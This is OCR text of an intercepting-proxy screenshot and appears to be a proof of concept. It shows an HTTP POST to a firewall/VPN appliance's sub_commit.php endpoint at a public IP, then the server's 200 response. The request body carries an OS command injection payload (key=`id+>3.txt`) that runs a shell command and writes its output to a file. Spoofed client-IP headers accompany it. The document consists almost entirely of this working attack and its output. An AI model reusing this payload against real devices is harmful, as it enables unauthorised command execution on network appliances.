 Go Cancel < | ▾ > | ▾ Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
POST /view/vpn/autovpn/sub_commit.php?action=delete HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
key=`id+>3.txt`
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Content-type: text/html; charset=UTF-8
Content-Length: 496
Connection: close
Date: Thu, 16 May 2024 08:47:18 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/prototype.js"></script>
</head>
<body>
<script language="javascript">
location.href="sub.php";
</script>
</body>
</html>